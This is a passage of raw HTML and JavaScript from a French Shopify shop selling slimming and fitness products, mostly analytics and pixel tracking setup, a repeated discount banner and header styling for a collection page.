s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3150250310","configuration":"{\"accountID\":\"RzkzXp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a3cb438c59d684be8f5d61f29df347c","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"226703671455\",\"title\":\"FITNESS\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":226703671455,"requestId":"83e07fbb-44e2-4688-a0c8-b3599922cd68-1769288532"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.fr/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"6546138622420980647","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":226703671455,"requestId":"83e07fbb-44e2-4688-a0c8-b3599922cd68-1769288532","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: fitness","collectionName":"fitness","collectionId":226703671455,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">    <style>

@media (max-width: 768px) {
    .list-mobile { 
        display: none !important;
    }
}

      
        .menu-mobile {
            width: 90%;
            max-width: 400px;
            border-radius: 10px;
            padding: 15px;
            margin: 20px auto;
        }

        .menu-header {
            font-size: 18px;
            font-weight: bold;
            text-transform: uppercase;
            margin-bottom: 10px;
        }

        .menu-content {
            display: flex;
           /* align-items: center; */
        }

        .menu-content img {
            width: 100px;
            height: 100px;
            border-radius: 10px;
            margin-right: 15px;
        }

        .menu-text {
            flex: 1;
        }

        .menu-text p {
            font-size: 14px;
            margin: 5px 0;
        }

        .menu-text .highlight {
            font-weight: bold;
            font-style: italic;
        }

        .menu-list {
            list-style: none;
            padding: 0;
            margin: 10px 0;
        }

        .menu-list li {
            font-size: 14px;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
        }

        .menu-list li::before {
            content: "•";
            color: #FF6B6B;
            font-size: 16px;
            margin-right: 5px;
        }

        .menu-footer {
            font-size: 14px;
            font-weight: bold;
            margin-top: 10px;
            display: flex;
            flex-direction: column;
        }

        .menu-footer span {
            margin-bottom: 5px;
        }
    </style>

<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">

                <div style="display: flex; align-items:center; justify-content: space-between">
            <div><img width="50" style="padding-left: 20px;" src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775" /></div>
           <div>
            <a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg></a>
          </div>
            
          </div>

          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">

               <a href="/collections/box-challenge">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">BOX CHALLENGE</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/boxboxchallengenew.jpg?v=1742303027" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des packs complets et structurés pour atteindre vos objectifs efficacement</p>
                         
                      </div>
                  </div>
                </div>
              </a>

              
              <a href="/collections/perte-de-poids-1">
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">PERTE DE POIDS</div>
                  <div class="menu-content">
